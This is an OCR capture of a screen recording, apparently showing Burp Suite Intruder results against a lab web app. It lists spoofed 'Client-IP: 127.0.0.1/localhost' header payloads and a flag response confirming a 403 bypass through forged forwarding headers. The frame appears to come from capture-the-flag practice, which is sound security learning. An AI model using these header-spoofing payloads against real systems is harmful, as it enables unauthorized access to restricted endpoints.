 Attack Save
4. Intruder attack of https://bbdd0bd4caef.ngrok-free.app
4. Intruder attack of https://bbdd0bd4caef.ngrok-free.app
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Response received Error Timeout Length Comment
11 Client-IP: 127.0.0.1 200 44 421
12 Client-IP: 127.0.0.1:443 200 155 421
13 Client-IP: 127.0.0.1:80 200 281 421
20 Client-IP: localhost 200 43 421
21 Client-IP: localhost:443 200 48 421
22 Client-IP: localhost:80 200 51 421
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Tue, 23 Dec 2025 16:18:07 GMT
4 Ngrok-Agent-Ips: 2a01:cb1c:414:c600:d2c6:b7bb:2391:ea77
5 Server: Werkzeug/3.0.1 Python/3.12.3
6 Content-Length: 219
7
8 {
9 "flag":"FLAG{HEADER_BYPASS_SUCCESS}",
10 "message":"Congratulations! You bypassed the 403 using HTTP headers!",
11 "success":true,
12 "technique":"Used X-Forwarded-For or similar header with localhost/127.0.0.1"
13 }
14
Search
(0x10)
Screen Recorder is sharing your screen. Stop sharing Hide
69 of 349
Menu app.py - code - ... Mozilla Firefox New Tab - Googl... Screen Recorde... Screen Recorde... Burp Suite Com... 4. Intruder attac... Screen Recorde... Linux EN 11:19:46 am